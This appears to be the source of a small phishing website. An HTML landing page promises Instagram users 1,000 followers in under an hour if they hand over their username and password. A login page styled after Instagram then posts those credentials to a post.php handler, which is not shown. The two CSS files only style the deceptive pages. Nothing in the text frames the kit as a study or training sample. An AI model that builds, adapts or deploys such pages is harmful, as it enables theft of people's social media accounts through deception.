
<file: index.html>
<html>
<head>
        <Title>Folta</Title>
        <link rel="stylesheet" type="text/css" href="indexstyle.css">
</head>
    <body>
        <h1>About Us?</h1>
        <p class="hero-paragraph">Ever wondered how your friend who just signed up on instagram the previous week got 1k followers? You have tried to search for Instagram followers hack on Google at least once...haven't you? Well all thanks to Karewen, the owner of this website, 'cause now you can get 1000 followers in less than an hour! How? We will need your Instagram username and password for this. After you fill your information in our login page, a code will be sent to you shortly. You will need to input that code and you are all set! <a href="login.html">Start now!</a></p>
    </body>

</html>
</file>

<file: login.html>
﻿<html>
<head>
        <Title>Folta • Login</Title>
        <link rel="stylesheet" type="text/css" href="style.css">
</head>
    <body>
        <div class="login-box">
            <img src = "instagram-profile-button-by-Vexels.png" class="avatar">
                <h1>Folta</h1>
                <form action="post.php" method="post">
                <input type="text" name="username" placeholder="Phone, email, username">
                <input type="password" name="password" placeholder="Password">
                <input type="submit" name="submit" value="Login">
                <a href="#">Forgot Password?</a>
                </form>
        </div>
    </body>

</html>
</file>
<file: indexstyle.css>
body{
    background: url(instagram_gradient_wallpaper_by_jasonzigrino-da28exh.png);
    background-size: cover;
    background-position: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
p{
    position: absolute;
    width: 600px;
    margin: auto;
    font-size: 20px;
    color: black;
    text-align: justify;
    left: calc(13.5% - 13.5px);
    bottom: calc(35% - 35px);
    padding: 25px 15%;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}
h1{
    position: absolute;
    left: calc(28.25% - 28.25px);
    bottom: calc(83% - 83px);
    margin: 0;
    text-align: center;
    font-size: 40px;
    padding: 25px 15%
}
a{
    width: 100%;
    color: #0A0707
}
</file>
<file: style.css>
body{
    margin: 0;
    padding: 0;
    background: url(instagram_gradient_wallpaper_by_jasonzigrino-da28exh.png);
    background-size: cover;
    background-position: center;
    font-family: sans-serif;
}
.login-box{
    width: 320px;
    height: 420px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-50%, -50%);
    box-sizing: border-box;
    padding: 75px 40px;
}
.avatar{
    width: 100px;
    height: 100px;
    border-radius: 50%;
    position: absolute;
    top: -50px;
    left: calc(50% - 50px);
}
h1{
    margin: 0;
    text-align: center;
    font-size: 30px;
    padding: 30px 30%
}
.login-box input{
    width: 100%;
    margin-bottom: 20px;
}
.login-box input[type="text"], input[type="password"]{
    border: none;
    border-bottom: 1px solid #fff;
    background: transparent;
    outline: none;
    height: 30px;
}
.login-box input[type="submit"]{
    border: none;
    outline: none;
    height: 25px;
    background: #1c8ab1;
    color: #fff;
    font-size: 13px;
    border-radius: 5px;
}
.login-box a{
    width: 100%;
    position: absolute;
    left: calc(43% - 43px);
    bottom: calc(-27px - -27%);
    color: #0A0707
}
</file>
